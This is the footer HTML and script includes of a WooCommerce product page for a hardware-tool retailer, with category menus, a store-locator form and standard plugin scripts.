        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw" selected="selected">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <div class="clearfix"></div>
        <footer class="site-footer no-remove" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw" selected="selected">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block"><a href="/privacy">.Privacy and Terms of Use</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Find Retailer</h4>
						                        </div>
				    <div class='modal-body'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="locatoraid-form-container"><div class="hc-mb3"><form class="hcj2-observe hc-mb2 hclc_search_form_class" id="hclc_search_form_818" action="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=7799&amp;hca=search%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000" data-radius-link="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=7799&amp;hca=search%2Fradius%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000%2Fradius%2F10_25_50_100_200_500" data-start="" data-locate="1" onsubmit="return false;" method="post" accept-charset="utf-8"><input type="hidden" name="hc_nonce" value="a352fd7605"/><div style="display:none"><input type="hidden" name="hc-hc_csrf_token" value="9fc57688600026607a669b490d7d3d29"/></div><div><div class="hc-block"><div id="locatoraid-search-form-inputs-button"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="locatoraid-search-form-inputs"><div><div class="hc-block"><div id="locatoraid-search-form-search"><input type="text" name="hc-search" class="hc-field hc-xs-block hc-block" style="margin:0;" placeholder="Address or Zip Code"/></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate"><a href="#" class="hcj2-locate-me" id="locatoraid-search-form-locate-me">Locate Me</a></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate2"><div class="hcj2-my-location" id="locatoraid-search-form-my-location" style="display: none;">My Location</div></div></div></div><input type="hidden" name="hc-locatelat" id="locatoraid-search-form-lat"/><input type="hidden" name="hc-locatelng" id="locatoraid-search-form-lng"/></div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div><input type="submit" title="Search" value="Search" class="hc-block" id="locatoraid-search-form-button"/><input type="button" title="Reset" value="Reset" class="hc-block hcj2-reset-my-location" id="locatoraid-search-form-reset-location" style="display: none;"/></div></div></div></div></div><div class="hc-block hc-mt2"><a class="hcj2-more-results" id="locatoraid-search-more-results" style="display: none; cursor: pointer;">More Results</a></div></div></form></div></div><div id="locatoraid-map-list-container"><div id="hclc_grid"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="hclc_map_663" class="hclc_map_class hc-mb3-xs hc-border" style="height: 400px; width: 100%;"></div><div id="hclc_map_663_template" style="display: none;">&lt;div class=&quot;hc-black hc-bg-lightsilver hc-p2 hc-rounded lpr-location lpr-location-inmap&quot;&gt;&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}&lt;/div&gt;</div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div id="hclc_list_949" class="hclc_list_class hc-mb3-xs hc-relative" style="height: 400px; overflow-y: scroll; display: none;" data-group-jump="0" data-list-style="height: 400px; overflow-y: scroll;"></div><div id="hclc_list_949_template" style="display: none;">{{priority}}&lt;!-- highlight featured listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 hc-border-green lpr-location lpr-location-inlist lpr-location-featured&quot;&gt;{{:priority}}&lt;!-- regular listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 lpr-location lpr-location-inlist&quot;&gt;{{/priority}}&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}{{priority}}&lt;/div&gt;{{:priority}}&lt;/div&gt;{{/priority}}</div><div style="display: none;" id="hclc_list_949_template_no_results">&lt;div class=&quot;hc-p2 hc-border hc-rounded&quot;&gt;No Results&lt;/div&gt;</div></div></div></div></div><div style="margin: 1em auto; text-align: center; font-size: .7em; opacity: .5;"><a target="_blank" href="https://www.locatoraid.com/">Create store locator</a> by Locatoraid</div>
</div>
		</aside></div>                </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-field\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var loading_img_path="https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif";
    jQuery('.wqoecf_enquiry_button').on('click', function () {
			jQuery('body').append('<div class="wqoecf_loading"><img src="'+loading_img_path+'" class="wqoecf_loader"></div>');
			var loading = jQuery('.wqoecf_loading');
			loading.show();
			var ajaxurl = "https://www.hometaitools.com/wp-admin/admin-ajax.php";
			var product_id=jQuery(this).attr('data-product-id');
			var form_id=jQuery(this).attr('data-enquiry-form');
			  jQuery.ajax({
					url: ajaxurl,
					data: {
						action: 'quote_enquiry_contact_form',
						product_id: product_id,
						form_id: form_id
					},
					type: 'POST',
					success: function(data){
						
						var loading = jQuery('.wqoecf_loading');
						loading.remove();
						var wqoecf_form_data = jQuery.parseJSON(data);
						jQuery('body').append(wqoecf_form_data.form);
						jQuery('div.wqoecf-pop-up-box .wpcf7').prepend('<p class="wqoecf_form_title">Product Enquiry</p>');
						jQuery('div.wqoecf-pop-up-box .wpcf7 span.product-name input').val(wqoecf_form_data.product_title);
						
						wpcf7.initForm(jQuery('.wpcf7 > form')); 
						var urL = jQuery('.wpcf7 > form').attr('action').split('#');
						jQuery('.wpcf7 > form').attr('action', "#" + urL[1]);
						document.addEventListener( 'wpcf7mailsent', function( event ) {	location.reload();}, false );	
						jQuery('.wqoecf-pop-up-box div.wpcf7>form input[name="product-name"]').attr('readonly', true);
						
					}
				
			});
			
	});

function wqoecf_hide(){
	
	jQuery('.wqoecf-pop-up-box').remove();

}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hometaitools.com\/product\/tct-hole-cutter-7-8\/#product","name":"TCT Hole Cutter 7\/8\u201c","url":"https:\/\/www.hometaitools.com\/product\/tct-hole-cutter-7-8\/","description":"Product Code: HS00078\r\nBox Quantity : 12 Pcs\r\nCarton Quantity : 60 Pcs\r\n\r\n \tHometai TCT annular cutter Carbide is more resistant to heat allowing it to be more durable than HSS.\r\n \tApplications Bridge construction\uff0cMechanical production\uff0cShipbuilding industry\uff0cRailway construction\uff0cSteel structure\uff0cFactory\uff0cElectricity\uff0cOil rig.","image":"https:\/\/www.hometaitools.com\/wp-content\/uploads\/2021\/02\/HS00078.png","sku":"HS00078","offers":[{"@type":"Offer","price":"13.91","priceValidUntil":"2027-12-31","priceSpecification":{"price":"13.91","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hometaitools.com\/product\/tct-hole-cutter-7-8\/","seller":{"@type":"Organization","name":"Hometai Tools","url":"https:\/\/www.hometaitools.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc2-style-hc-css' href='https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hometaitools.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hometaitools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f593cf704d77b76e28ed95f4fd5ada","fragment_name":"wc_fragments_64f593cf704d77b76e28ed95f4fd5ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.min.js?ver=1760236659" id="slick-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/core/js/skip-link-focus-fix.js?ver=1760236659" id="construction-field-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/js/bootstrap.min.js?ver=1760236659" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659" id="wow-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1760236659" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="construction-field-custom-js-extra">
/* <![CDATA[ */
var construction_field_ajax = {"ajaxurl":"https:\/\/www.hometaitools.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659" id="construction-field-custom-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659" id="home-scripts-js"></script>
